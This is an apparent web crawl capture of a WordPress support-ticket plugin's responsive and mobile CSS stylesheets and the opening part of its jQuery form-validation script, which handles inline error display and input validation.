	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-select-user-field{width: 60%;}
	div.js-ticket-select-user-btn{width: 40%;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 2 - 10px);}
	span#premade{width: 82%;}
	span.js-ticket-sub-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 430px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}

/* My Ticket*/
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-field-wrp {float: left;width: 33.33%;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {right: 120px;top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;padding-bottom: 7px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 90% - 5px);}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-myticket-link{width: calc(100% / 3);margin: 5px 0;}
	div.js-row {float: left;width: 100%;}
	div.js-ticket-data1 .js-col-xs-5 {width: 30%;}
	div.js-ticket-data1 .js-col-xs-7 {width: 30%;}
/* Ticket Detail*/
	.js-tkt-det-left {width: 100%;padding: 0 0 30px;}
	.js-tkt-det-right {width: 100%;}
	div#userpopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#userpopupforchangestatus {width: 90%;}
	div#popupforinternalnote {width: 93%;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-detail-box div.js-ticket-detail-left {width: 30%;}
	div.js-ticket-detail-box div.js-ticket-detail-right {width: 70%;}
	div#usercredentailspopup {width: 90%;}
	div#js-ticket-main-popup {width: 85%;}
/* User Roles*/
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 5 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-img {float: left;width: 100%;margin-bottom: 20px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-data {float: left;width: 100%;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1 {width: calc(25% - 10px);}
	div.js-admin-staff-wrapper div.js-admin-report-box {width: calc(25% - 10px);}
	div.js-ticket-download-content-wrp {}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col {padding: 15px;min-height: auto;}

/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 4 - 10px);}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/*Merge Ticket Responsive*/
    div.js-view-tickets{width: calc(100% - 30px) !important;}
    div.jsst-merge-popup-wrapper {width: 90%;}

/* table */
div.js-ticket-table-wrp div.js-ticket-table-header {display: none;}
div.js-ticket-table-body-col {width: 100%;text-align: left !important;}
span.js-ticket-display-block {display: inline-block;margin-right: 5px;}

/* AI Powered Response */
.js-ticket-ai-powered-reply-wrapper {justify-content: center !important;}
.js-ticket-ai-powered-reply-content {text-align: center;}


--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.8.3
body_size: 12712
content:
/* Dashboard */
	div#multiformpopup {width: 80%;}
	div#jsst-header div#jsst-header-heading{width: 100%;}
	a.js-ticket-header-links{width: 100%;}
	div#jsst-header div#jsst-tabs-wrp{width: 100%;}
	div#jsst-header span.jsst-header-tab{width: calc(100% / 2 - 10px);margin: 5px 5px;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{width: 100%;}
	div#js-total-count-cp a.js-ticket-count-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	a.js-ticket-dash-menu{width: 100%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-right: 0;margin-bottom: 20px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	.js-ticket-count div.js-ticket-link {width: calc(100% / 2);}
	div.js-ticket-latest-ticket-header-wrp{display: none !important;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{width: 100%;text-align: center;}
	div.js-ticket-latest-ticket-heading{display: inline-block;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left{width: 100%;padding-top: 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left{width: 100%;padding: 0px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-user-img-wrp{width: 100%;margin: 25px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{padding: 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject div.js-ticket-data-row {padding-bottom: 15px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left div.js-ticket-priorty{width: auto;display: inline-block;min-width: 102px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 450px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
/* Add Form */
	div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{width: calc(100% / 1 - 10px);}
	div.js-ticket-select-user-field{width: 65%;}
	div.js-ticket-select-user-btn{width: 35%;}
	span#premade{width: 100%;}
	span#premade select#premadeid{background: url(../images/selecticon.png) 96% / 4% no-repeat;width: 100%;}
	span.js-ticket-apend-radio-btn{margin: 10px 0px 0px 0px;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 1 - 10px);}
	span.js-ticket-sub-fields{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	/*Select User popup*/
	div#userpopup {width: 90%;}
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
/* My Ticket*/
	div.js-myticket-link{width: calc(100% / 2);margin-bottom: 10px;}
	div.js-ticket-wrapper:hover div.js-ticket-pic{border-right: none !important;} 
	div.js-ticket-wrapper div.js-ticket-pic{border-right: none !important;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 85% - 5px);}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{margin: auto 5px;width: 25%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{margin: auto 5px;width: 25%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div#js-filter-wrapper-toggle-area div.js-filter-field-wrp{width: calc(100% / 1);padding: 5px;}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {top: 15px;right: 120px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}
	div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{margin-bottom: 10px;}


/* Ticket Detail*/
	div.js-ticket-detail-wrapper{padding: 5px 0px;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-wrp {margin: 14px 0 0;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-btn {float: left;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-detail {left: 0;min-width: 100%}
	div.js-ticket-detail-box div.js-ticket-detail-left{width: 100%;padding: 10px;}
	div.js-ticket-detail-box div.js-ticket-detail-right{width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrp{padding: 20px;text-align: center;min-height: auto !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right{border-top: 1px solid #DEDFE0;border-left:none !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrapper {width: 100%;text-align: center;min-height: unset;}
	div.js-ticket-detail-right div.js-ticket-openclosed-box{top: 66%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-left{padding: 10px;width: 100%;text-align: center;}
	.jsst-ticket-detail-timer-wrapper .timer-total-time {float: none;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right{float: left;width: 100%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-total-time{float: left;width: 100%;text-align: center;padding: 0px 0px 0px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{padding: 0px 0px 0px 0px;width: 100%; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons{width: 100%;text-align: center;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons span.timer-button{float: none;}
	div.js-ticket-premade-msg-wrp{margin-top: 10px;}
	select#premadeid {width: 100%;background: url(../images/selecticon.png) 96% / 4% no-repeat;}
	div.js-ticket-append-signature-wrp{width: calc(100% / 1);margin-right:0px;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-attachments-wrp div.js_ticketattachment{width: calc(100% / 1 - 10px);}
	.js-tkt-det-left {width: 100%;padding-right: 0;}
	.js-tkt-det-right {width: 100%;padding-top: 30px;}
	div#usercredentailspopup {width: 90%;}
	div#popupforinternalnote {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#userpopupforchangestatus {width: 90%;}
	div.jsst-popup-wrapper {width: 90%;}

	/*Merge Ticket Responsive*/
	span.js-merge-ticket-left{width: 100%;}
	span.js-img-wrp{margin: auto;width: 80px;height: 80px;float: none;}
	span.js-merge-ticket-right{width: 100%;}
	span.js-ticket-det-left{width: 70%;}
	span.js-ticket-det-right{width: 30%;}
	div.js-merge-form-wrp{width: 100%;}
	div.js-merge-form-value{width: 100%;}
	div.js-merge-form-btn-wrp{width: 50%;margin: auto;float: none;}
	div.js-view-last-tickets{margin-top: 20px !important;}
	span.js-heading-text{padding-bottom: 20px !important;}
	
/* User Roles*/
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: 40%;}
	div.js-ticket-fields-wrp div.js-ticket-form-field-download-search{width: 100%;}
	div.js-ticket-search-form-btn-wrp-download{width: 100%;margin-top: 10px;}
	div.js-ticket-search-form-btn-wrp-download input.js-search-button{margin:auto 5px;}
	div.js-ticket-search-form-btn-wrp-download input.js-reset-button{margin:auto 5px;}
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
/* Staff Member*/
	div.js-ticket-fields-wrp div.js-ticket-form-field{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-margin-top-select{margin-top: 0px !important;}
	div.js-ticket-table-wrp div.js-ticket-table-header{display: none;}
	span.js-ticket-display-block{display: block;float: left;min-width: 120px;padding-right: 10px;text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}
	div.js-ticket-search-form-btn-wrp {width: 100%;}
	div.js-ticket-fields-wrp {width: 100%;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 4 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 4 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 4 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-festaffreport-img {float: left;width: 100% !important;}
	div.js-admin-staff-wrapper div.js-festaffreport-data {width: 100%;}
	div.js-festaffreport-img .js-col-md-3 {float: left;width: 30%;}
	div.js-festaffreport-img .js-col-md-9 {float: left;width: 70%;}
/* FeedBack*/
	div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm{width: calc(100% / 1);}
	div.jsst-feedback-det-list-data-wrp {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-left {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-right {width: 100%;}
	
/* User Profile*/
	div.js-ticket-profile-wrp div.js-ticket-profile-left{width: 100%;}
	div.js-ticket-profile-wrp div.js-ticket-profile-right{width: 100%; margin:10px 0px; }
/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 2 - 10px);}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
	div.js-ticket-categories-content div.js-ticket-category-box {width: calc(100% / 3 - 10px);}
	div#js-ticket-main-popup {width: 95%;}
	div.js-ticket-attached-files-wrp {width: 100%;}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
	/* ticket status */
	div.js-ticket-checkstatus-wrp div.js-ticket-checkstatus-field-wrp {width: 100%;margin-left: 0;margin-right: 0;}

	/* login */
	form#loginform-custom p.login-username {width: 100%;margin-right: 0 !important;}
	form#loginform-custom p.login-password {width: 100%;margin-top: 0;}

	/* AI Powered Response */
	.js-ticket-ai-powered-reply-wrapper {justify-content: center !important;}
	.js-ticket-ai-powered-reply-content {text-align: center;}


--- FILE ---
content_type: text/javascript
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.8.3
body_size: 72380
content:
(function ($) {
    'use strict';
    var $window = $(window),
            _applyErrorStyle = function ($elem, conf) {
                var $parent = $elem.parent();
                $elem
                        .addClass(conf.errorElementClass)
                        .removeClass('valid');
                if ($parent.hasClass("input-group"))
                    $parent = $parent.parent();

                $parent.addClass('has-error').removeClass('has-success'); //twitter bs


                if (conf.borderColorOnError !== '') {
                    $elem.css('border-color', conf.borderColorOnError);
                }
            },
            _removeErrorStyle = function ($elem, conf) {
                $elem.each(function () {
                    _setInlineErrorMessage($(this), '', conf, conf.errorMessagePosition);
                    var $parent = $(this).parent();

                    if ($parent.hasClass("input-group"))
                        $parent = $parent.parent();
                    $(this)
                            .removeClass('valid')
                            .removeClass(conf.errorElementClass)
                            .css('border-color', '');
                    $parent
                            .removeClass('has-error')
                            .removeClass('has-success')
                            .find('.' + conf.errorMessageClass) // remove inline error message
                            .remove();
                });
            },
            _setInlineErrorMessage = function ($input, mess, conf, $messageContainer) {
                var custom = _getInlineErrorElement($input);
                var $parent = $input.parent();
                if ($parent.hasClass("input-group"))
                    $parent = $parent.parent();
                if (custom) {
                    custom.innerHTML = mess;
                }
                else if (typeof $messageContainer == 'object') {
                    var $found = false;
                    $messageContainer.find('.' + conf.errorMessageClass).each(function () {
                        if (this.inputReferer == $input[0]) {
                            $found = $(this);
                            return false;
                        }
                    });
                    if ($found) {
                        if (!mess) {
                            $found.remove();
                        } else {
                            $found.html(mess);
                        }
                    } else {
                        var $mess = $('<div class="' + conf.errorMessageClass + '">' + mess + '</div>');
                        $mess[0].inputReferer = $input[0];
                        $messageContainer.prepend($mess);
                    }
                }
                else {
                    var $mess = $parent.find('.' + conf.errorMessageClass + '.jsst-help-block');
                    if ($mess.length == 0) {
                        $mess = $('<span></span>').addClass('jsst-help-block').addClass(conf.errorMessageClass);
                        $mess.appendTo($parent);
                    }
                    $mess.html(mess);
                }
            },
            _getInlineErrorElement = function ($input, conf) {
                return document.getElementById($input.attr('name') + '_err_msg');
            },
            _templateMessage = function ($form, title, errorMessages, conf) {
                var messages = conf.errorMessageTemplate.messages.replace(/\{errorTitle\}/g, title);
                var fields = [];
                $.each(errorMessages, function (i, msg) {
                    fields.push(conf.errorMessageTemplate.field.replace(/\{msg\}/g, msg));
                });
                messages = messages.replace(/\{fields\}/g, fields.join(''));
                var container = conf.errorMessageTemplate.container.replace(/\{errorMessageClass\}/g, conf.errorMessageClass);
                container = container.replace(/\{messages\}/g, messages);
                $form.children().eq(0).before(container);
            };

    /**
     * Assigns validateInputOnBlur function to elements blur event
     *
     * @param {Object} language Optional, will override $.formUtils.LANG
     * @param {Object} settings Optional, will override the default settings
     * @return {jQuery}
     */
    $.fn.validateOnBlur = function (language, settings) {
        this.find('input[data-validation],textarea[data-validation],select[data-validation]')
                .bind('blur.validation', function () {
                    $(this).validateInputOnBlur(language, settings, true, 'blur');
                });

        return this;
    };

    /*
     * Assigns validateInputOnBlur function to elements custom event
     * @param {Object} language Optional, will override $.formUtils.LANG
     * @param {Object} settings Optional, will override the default settings
     * * @return {jQuery}	
     */
    $.fn.validateOnEvent = function (language, settings) {
        this.find('input[data-validation][data-validation-event],textarea[data-validation][data-validation-event],select[data-validation][data-validation-event]')
                .each(function () {
                    var $el = $(this),
                            etype = $el.attr("data-validation-event");
                    if (etype) {
                        $el.bind(etype + ".validation", function () {
                            $(this).validateInputOnBlur(language, settings, true, etype);
                        });
                    }
                });
        return this;
    };

    /**
     * fade in help message when input gains focus
     * fade out when input loses focus
     * <input data-help="The info that I want to display for the user when input is focused" ... />
     *
     * @param {String} attrName - Optional, default is data-help
     * @return {jQuery}
     */
    $.fn.showHelpOnFocus = function (attrName) {
        if (!attrName) {
            attrName = 'data-validation-help';
        }

        // Remove previously added event listeners
        this.find('.has-help-txt')
                .valAttr('has-keyup-event', false)
                .removeClass('has-help-txt');

        // Add help text listeners
        this.find('textarea,input').each(function () {
            var $elem = $(this),
                    className = 'jquery_form_help_' + ($elem.attr('name') || '').replace(/(:|\.|\[|\])/g, ""),
                    help = $elem.attr(attrName);

            if (help) {
                $elem
                        .addClass('has-help-txt')
                        .unbind('focus.help')
                        .bind('focus.help', function () {
                            var $help = $elem.parent().find('.' + className);
                            if ($help.length == 0) {
                                $help = $('<span />')
                                        .addClass(className)
                                        .addClass('help')
                                        .addClass('jsst-help-block') // twitter bs
                                        .text(help)
                                        .hide();

                                $elem.after($help);

                            }
                            $help.fadeIn();
                        })
                        .unbind('blur.help')
                        .bind('blur.help', function () {
                            $(this)
                                    .parent()
                                    .find('.' + className)
                                    .fadeOut('slow');
                        });
            }
        });

        return this;
    };

    /**
     * Validate single input when it loses focus
     * shows error message in a span element 
     * that is appended to the parent element
     *
     * @param {Object} [language] Optional, will override $.formUtils.LANG
     * @param {Object} [conf] Optional, will override the default settings
     * @param {Boolean} attachKeyupEvent Optional
     * @param {String} eventType
     * @return {jQuery}
     */
    $.fn.validateInputOnBlur = function (language, conf, attachKeyupEvent, eventType) {
        $.formUtils.eventType = eventType;

        if ((this.valAttr('suggestion-nr') || this.valAttr('postpone') || this.hasClass('hasDatepicker')) && !window.postponedValidation) {
            // This validation has to be postponed
            var _self = this,
                    postponeTime = this.valAttr('postpone') || 200;

            window.postponedValidation = function () {
                _self.validateInputOnBlur(language, conf, attachKeyupEvent, eventType);
                window.postponedValidation = false;
            };
            setTimeout(function () {
                if (window.postponedValidation) {
                    window.postponedValidation();
                }
            }, postponeTime);

            return this;
        }

        language = $.extend({}, $.formUtils.LANG, language || {});
        _removeErrorStyle(this, conf);
        var $elem = this,
                $form = $elem.closest("form"),
                validationRule = $elem.attr(conf.validationRuleAttribute),
                validation = $.formUtils.validateInput(
                        $elem,
                        language,
                        $.extend({}, conf, {errorMessagePosition: 'element'}),
                        $form,
                        eventType
                        );

        if (validation === true) {
            $elem
                    .addClass('valid')
                    .parent()
                    .addClass('has-success'); // twitter bs
        } else if (validation !== null) {

            _applyErrorStyle($elem, conf);
            _setInlineErrorMessage($elem, validation, conf, conf.errorMessagePosition);

            if (attachKeyupEvent) {
                $elem
                        .unbind('keyup.validation')
                        .bind('keyup.validation', function () {
                            $(this).validateInputOnBlur(language, conf, false, 'keyup');
                        });
            }
        }

        return this;
    };

    /**
     * Short hand for fetching/adding/removing element attributes
     * prefixed with 'data-validation-'
     *
     * @param {String} name
     * @param {String|Boolean} [val]
     * @return string|undefined
     * @protected
     */
    $.fn.valAttr = function (name, val) {
        if (val === undefined) {
            return this.attr('data-validation-' + name);
        } else if (val === false || val === null) {
            return this.removeAttr('data-validation-' + name);
        } else {
            if (name.length > 0)
                name = '-' + name;
            return this.attr('data-validation' + name, val);
        }
    };

    /**
     * Function that validate all inputs in given element
     *
     * @param {Object} [language]
     * @param {Object} [conf]
     * @param {Boolean} [displayError] Defaults to true
     */
    $.fn.isValid = function (language, conf, displayError) {

        if ($.formUtils.isLoadingModules) {
            var $self = this;
            setTimeout(function () {
                $self.isValid(language, conf, displayError);
            }, 200);
            return null;
        }

        conf = $.extend({}, $.formUtils.defaultConfig(), conf || {});
        language = $.extend({}, $.formUtils.LANG, language || {});
        displayError = displayError !== false;

        $.formUtils.isValidatingEntireForm = true;
        $.formUtils.haltValidation = false;

        /**
         * Adds message to error message stack if not already in the message stack
         *
         * @param {String} mess
         * @para {jQuery} $elem
         */
        var addErrorMessage = function (mess, $elem) {
            // validate server side will return null as error message before the server is requested
            if (mess !== null) {
                if ($.inArray(mess, errorMessages) < 0) {
                    errorMessages.push(mess);
                }
                errorInputs.push($elem);
                $elem.attr('current-error', mess);
                if (displayError)
                    _applyErrorStyle($elem, conf);
            }
        },
                /** Error messages for this validation */
                errorMessages = [],
                /** Input elements which value was not valid */
                errorInputs = [],
                /** Form instance */
                $form = this,
                /**
                 * Tells whether or not to validate element with this name and of this type
                 *
                 * @param {String} name
                 * @param {String} type
                 * @return {Boolean}
                 */
                ignoreInput = function (name, type) {
                    if (type === 'submit' || type === 'button' || type == 'reset') {
                        return true;
                    }
                    return $.inArray(name, conf.ignore || []) > -1;
                };

        // Reset style and remove error class
        if (displayError) {
            $form.find('.' + conf.errorMessageClass + '.alert').remove();
            _removeErrorStyle($form.find('.' + conf.errorElementClass + ',.valid'), conf);
        }

        // Validate element values
        $form.find('input,textarea,select').filter(':not([type="submit"],[type="button"])').each(function () {
            var $elem = $(this);
            var elementType = $elem.attr('type');
            if (!ignoreInput($elem.attr('name'), elementType)) {

                var validation = $.formUtils.validateInput(
                        $elem,
                        language,
                        conf,
                        $form,
                        'submit'
                        );

                // Run element validation callback
                if (typeof conf.onElementValidate == 'function') {
                    conf.onElementValidate((validation === true), $elem, $form, validation);
                }

                if (validation !== true) {
                    addErrorMessage(validation, $elem);
                } else {
                    $elem
                            .valAttr('current-error', false)
                            .addClass('valid')
                            .parent()
                            .addClass('has-success');
                }
            }

        });

        // Run validation callback
        if (typeof conf.onValidate == 'function') {
            var errors = conf.onValidate($form);
            if ($.isArray(errors)) {
                $.each(errors, function (i, err) {
                    addErrorMessage(err.message, err.element);
                });
            }
            else if (errors && errors.element && errors.message) {
                addErrorMessage(errors.message, errors.element);
            }
        }

        // Reset form validation flag
        $.formUtils.isValidatingEntireForm = false;

        // Validation failed
        if (!$.formUtils.haltValidation && errorInputs.length > 0) {

            if (displayError) {
                // display all error messages in top of form
                if (conf.errorMessagePosition === 'top') {
                    _templateMessage($form, language.errorTitle, errorMessages, conf);
                }
                // Customize display message
                else if (conf.errorMessagePosition === 'custom') {
                    if (typeof conf.errorMessageCustom === 'function') {
                        conf.errorMessageCustom($form, language.errorTitle, errorMessages, conf);
                    }
                }
                // Display error message below input field or in defined container
                else {
                    $.each(errorInputs, function (i, $input) {
                        _setInlineErrorMessage($input, $input.attr('current-error'), conf, conf.errorMessagePosition);
                    });
                }

                if (conf.scrollToTopOnError) {
                    $window.scrollTop($form.offset().top - 20);
                }
            }

            return false;
        }

        return !$.formUtils.haltValidation;
    };

    /**
     * @deprecated
     * @param language
     * @param conf
     */
    $.fn.validateForm = function (language, conf) {
        if (window.console && typeof window.console.warn == 'function') {
            window.console.warn('Use of deprecated function $.validateForm, use $.isValid instead');
        }
        return this.isValid(language, conf, true);
    }

    /**
     * Plugin for displaying input length restriction
     */
